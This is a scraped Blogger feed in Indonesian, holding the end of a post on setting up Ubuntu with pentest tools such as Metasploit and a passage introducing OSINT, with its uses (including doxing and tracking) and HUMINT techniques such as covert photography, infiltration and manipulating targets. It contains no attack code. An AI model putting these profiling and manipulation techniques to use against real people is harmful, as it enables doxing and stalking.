href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0\/s1361\/Screenshot+from+2021-08-03+15-16-46.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"769\" data-original-width=\"1361\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgx0aitiRiAWroBmFoPjei3roXMjwsYACgBJEZlzUFD4SbTSbstwsXUhx5No3zx6LNvZ6qCUYqQWXWbY2VVaijjM35FzTrha33zxXglMC3BmgvylHY40wUUNxMXHwsjlqOcK-O8Ukt7luz0\/w640-h362\/Screenshot+from+2021-08-03+15-16-46.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETara, tools sudah berhasil terinstall, sekarang Anda bisa mengetest nya, sebagai contoh saya akan mengetest metasploit, cara nya Anda buka terminal kemudian sudo su untuk masuk ke dalam akases root, setelah itu ketik perintah msfconsole\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk\/s1339\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"ubuntu hacking\" border=\"0\" data-original-height=\"622\" data-original-width=\"1339\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBmJl88vvu-0jOsyfZgzLen2hRaHei2Rp1TSE9cYnfEvcCKBUb6B9fOrr6BartjK40Ia8svMTnqDe6q9XsYGv4NT9nKQk25x5Oo_ONeqkK8XzXwLu87LtVXkBJNz1VrPA_RmAY3dcIIJk\/w640-h298\/6.png\" title=\"ubuntu hacking\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOK, tools sudah terinstall dan bisa digunakan dengan baik, saatnya belajar happy hacking\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKesimpulan\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, pada dasarnya semua sistem operasi dapat kita gunakan untuk hacking atau belajar hacking, entah itu mac, windows, linux Anda dapat memilih apa yang ingin digunakan, jika Anda bukan tipikal orang ingin ribet, Anda dapat mengisntall kali linux, parot os. Disana sudah dipersiapkan tools pentesting siap digunakan, Anda dapat mempelajari pola dari tools tersebut, tetapi distro tersebut bisa dikatakan lumayan susah jika Anda belum terbiasa dengan linux, jika Anda ingin menggunakan sah - sah saja, Anda dapat mempelajari sistem operasi tersebut. Sekian dari saya, terima kasih telah membaca artikel ini, selamat belajar\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/7699864873740842808\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/setting-linux-ubuntu-untuk-hacking.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7699864873740842808"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/7699864873740842808"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/2021\/08\/setting-linux-ubuntu-untuk-hacking.html","title":"Setting linux ubuntu untuk hacking "}],"author":[{"name":{"$t":"Bayu_Ajie"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13884968699783046459"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"22","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUJ96EYIHrw6Qt3wg9tCZy758CoVLXLJbesCYKaoWs8_a1BLHDOz87Udu4TLyuMnALFhz_Vxtf_d1AZJZbkw1oBAV0euhiwqX4kXVBWm7-meTyoJFqDHOK22sNwX0eVIc\/s113\/raspi.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifzmV7xSi2K8VpfHmNdTMnHHRnCImXODFKL6tkLgsk1N194ft8gjlrE481ViS_9sOV-32JTEHEbK2-BBlsZxywvVj8SstHErdk7erTw0aqRKjR6rs_M7uIvc1u4aqD9W2UD03es8OrLNsT\/s72-w640-h426-c\/work-933061_1920.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.seccodeid.com/feeds/posts/default/-/osint?alt=json-in-script&callback=extractfeed&max-results=6
body_size: 66046
content:
// API callback
extractfeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925"},"updated":{"$t":"2025-06-05T12:46:21.924-07:00"},"category":[{"term":"IT"},{"term":"komputer"},{"term":"Pentesting"},{"term":"infosec"},{"term":"hacking"},{"term":"Malware"},{"term":"News"},{"term":"programming"},{"term":"CTF"},{"term":"Networking"},{"term":"linux"},{"term":"osint"},{"term":"Animal"},{"term":"Write up"},{"term":"kesehatan"},{"term":"tips and trick"},{"term":"webdev"},{"term":"Review"},{"term":"Vegan"},{"term":"brute force"},{"term":"cisco"},{"term":"game"},{"term":"lifestyle"},{"term":"teknik osint"},{"term":"weekend post"},{"term":"windows"},{"term":"HTB"},{"term":"Peta"},{"term":"Vegan Info"},{"term":"ekonomi"},{"term":"isu"},{"term":"makanan kucing"},{"term":"moba game"},{"term":"ransomware"},{"term":"social engineering"},{"term":"sosial media"},{"term":"whsikas"},{"term":"AI"},{"term":"AI Project"},{"term":"AR"},{"term":"ASM"},{"term":"Belajar"},{"term":"CIA"},{"term":"CMS"},{"term":"DIVA"},{"term":"Designer"},{"term":"Dota"},{"term":"Dynstr CTF Write Up"},{"term":"Google"},{"term":"IoT"},{"term":"Kpop"},{"term":"Previse ctf"},{"term":"Threat Intelligence"},{"term":"Web hosting"},{"term":"Wibbu"},{"term":"Wordpress"},{"term":"analis"},{"term":"backdoor HTB"},{"term":"classroom"},{"term":"dropship"},{"term":"ekonmi"},{"term":"fps game"},{"term":"google forms"},{"term":"gpg"},{"term":"graphql"},{"term":"laptop"},{"term":"laravel"},{"term":"lowongan kerja. loker"},{"term":"mental kepiting"},{"term":"motivasi"},{"term":"obat"},{"term":"reseller"},{"term":"resident evil"},{"term":"scam"},{"term":"sistem informasi"},{"term":"sistem operasi"},{"term":"stalking"},{"term":"sukses belajar"},{"term":"tiktok"},{"term":"tutorial"},{"term":"ubuntu"},{"term":"virus"},{"term":"vpn"},{"term":"vulnerability"},{"term":"web"},{"term":"web exploit"},{"term":"whiskas cat food"},{"term":"yara rules"}],"title":{"type":"text","$t":"Blog   Seccodeid"},"subtitle":{"type":"html","$t":"Membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/osint?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/search\/label\/osint"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-2985598854593453126"},"published":{"$t":"2022-09-16T00:25:00.004-07:00"},"updated":{"$t":"2022-09-26T23:26:50.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"}],"title":{"type":"text","$t":"OSINT Open Source Intelligence Fundamental "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s1365\/thumb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MALTEGO INVESTIGATION\" border=\"0\" data-original-height=\"691\" data-original-width=\"1365\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/w640-h325\/thumb.png\" title=\"MALTEGO INVESTIGATION\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan face=\"Jost, sans-serif\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mumpung saya ada waktu kali ini saya akan membahas tentang OSINT (Open Source Intelligence)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESaya ucapkan terima kasih kepada Seth dari\u0026nbsp;\u003Ca href=\"https:\/\/www.pcwdld.com\/\" target=\"_blank\"\u003Epcwdld.org\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;telah mengubungi dan mengingatkan saya membuat artikel tentang OSINT serta memberikan resouces OSINT untuk ditambahkan dan saya akan memenuhi janji itu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EJika Anda mengikuti seminar dari TegalSec yang berjudul “How Secure and Valuable Your Data” yang dibawakan oleh Bayu Aji, Danang Avan, Hasyim Asyari pasti Anda sudah tidak asing dengan OSINT, tetapi tak usah khawatir bagi Anda yang tidak mengikuti acara seminar ini, saya akan menjelaskan kembali tentang OSINT tetapi disini saya tidak akan menjabarkan secara keseluruhan dan mendetail dikarenakan teknik ini cukup berbahaya sebagai contoh, seseorang dapat mencari informasi Anda dengan mudah, doxing, stalker dan lainya. Saya sebagai penulis disini tidak mengajarkan Anda untuk hal buruk, no way gunakan teknik ini dengan baik dan benar. Manfaatkan lah ilmu Anda untuk kebaikan jangan disalahgunakan, ok sekarang waktunya back to topic, lalu OSINT itu apa bang\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-weight: var(--cs-font-headings-weight); text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApa itu OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang saya akan menjelaskan apa itu OSINT. OSINT adalah sebuah teknik mengumpulkan data, menganalisis data dari sumber terbuka (Open Source) Misal dari Google, Bing, Yandex, Baidu, Sosial Media Anda dapat melakukan information gathering dan recon, footprinting dengan cara memanfaatkan data open source. Setelah Anda mendapatkan informasi tersebut lalu tujuan Anda melakukan itu untuk apa? Misal untuk profiling, peretasan, menganalisis threat actor, iseng dan lain – lain, banyak motif atau niat yang bisa Anda lakukan\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHal yang bisa dilakukan OSINT\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainya, banyak hal yang bisa dilakukan oleh OSINT saya pribadi menggunakan OSINT untuk keperluan profiling, menganalisis case, mencari sumber asli, dokumen dan lainya. Saya melakukan ini tidak untuk ilegal tetapi dengan tujuan tertentu. Ok saya akan menjelaskan beberapa case yang bisa dilakukan oleh OSINT diantaranya:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProfiling\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDoxing\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari fakta\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari dokumen\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMenganalisis kasus\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETracking\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeretasan\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMasih banyak lagi, saya tidak bisa menyebutkan secara menyeluruh. JIka Anda mengulik lebih jauh tentang OSINT Anda akan mengetahui apa saja yang bisa dilakukan OSINT so Anda dapat menyelam dan mempelajari secara perlahan (Keep on track). Selanjut nya saya akan menjelaskan siapakah yang menggunakan teknik OSINT?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESiapa yang menggunakan OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, untuk siapa sih OSINT itu? Hoho ini merupakan bahan materi yang bagus. OSINT sering digunakan oleh para peniliti. jurnalis, aparat dan orang umum, jangan salah. Orang umum bisa juga loh menggunakan teknik ini dengan motif tertentu tetapi yang saya sering temui terutama untuk orang umum (Bukan praktisi) Hanya mengetahui dasar saja semisal yang diketahui hanyalah kepo sosial media, mencari username inti nya hanya sebatas profiling atau bisa dikatakan kepo, sebenar nya banyak sekali yang bisa digunakan dari teknik ini. Untuk itu OSINT sering digunakan oleh para peniliti, berikut ini adalah untuk siapa OSINT digunakan diantaranya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAparat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPemerintah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacker\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJurnalis\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrang umum\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECabang OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOSINT memiliki cabang diantara lain sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT (Social Media Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT dapat didefinisikan sebagai teknik, teknologi, dan alat yang memungkinkan pengumpulan dan analisis informasi dari platform media sosial. SOCMINT dapat dimanfaatkan oleh aktor pemerintah atau non-negara, seperti badan intelijen swasta atau perusahaan pemasaran, untuk mendapatkan pengetahuan tentang individu, kelompok, peristiwa tertentu, atau sejumlah target lainnya\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT tidak semudah OSINT karena ada kepercayaan, terutama oleh pengguna dan pendukung privasi, bahwa ada beberapa harapan privasi saat menggunakan platform media sosial. Sementara peneliti OSINT mungkin tidak setuju dengan harapan ini, ada aspek lain dari SOCMINT yang layak dipertimbangkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT platform\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EFacebook\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstagram\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ETwitter\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ELinkedin\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EForums\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EYoutube\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EGroups\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInformasi yang ditemukan di platform media sosial tidak terbatas pada teks dan gambar. Ini juga dapat mencakup informasi kontekstual tentang potongan konten tersebut. Metadata dapat mencakup lokasi yang ditandai dalam sebuah postingan, waktu postingan tersebut dibuat, atau bahkan jenis perangkat yang digunakan untuk mengambil gambar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT (Human Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT adalah informasi yang dikumpulkan, disediakan oleh sumber manusia (Langsung) investigasi yang dikumpulkan melalui kontak interpersonal, pengumpulan informasi yang lebih teknis seperti Signal Intelligence (SIGINT) SIGINT adalah kecerdasan yang kita kumpulkan dengan mendengarkan percakapan orang lain, sedangkan HUMINT adalah kecerdasan yang dikumpulkan oleh manusia di lapangan itu sendiri (Interaksi), Imagery Intelligence (IMINT) dan Measurement and Signature Intelligence (MASINT).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETeknik dalam HUMIT:\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Dokumen, Foto secara diam diam (Penyadapan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Berhubungan langsung (Interaksi)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Hubungan dengan pemerintahan\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- HUMINT dapat menyusup ke grup atau agensi (Penyamaran)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Profiling target (Talent Spotting)\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Manfaatkan informasi yang mereka ketahui tentang seseorang, untuk mengarahkan mereka ke tindakan tertentu\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Keterampilan yang dikenal sebagai Kecerdasan Emosional\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Pahami bahasa tubuh, ekspresi mikro wajah, dan petunjuk kecil lainnya yang hampir tidak terlihat untuk pola pikir target\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Menjadi orang lain mengambil kepribadian atau peran di luar diri mereka yang biasanya\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT mengumpulkan dan melaporkan informasi dari sahabat, warga sipil, pengungsi, dan penduduk lokal juga (Orang terdekat atau orang berhubungan)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESifat yang dimiliki HUMINT:\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kesabaran\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kewaspadaan\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kredibilitas\/Integritas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Objektivitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Kontrol diri \/ Disiplin diri\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- Adaptasi dan fleksibilitas\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E- 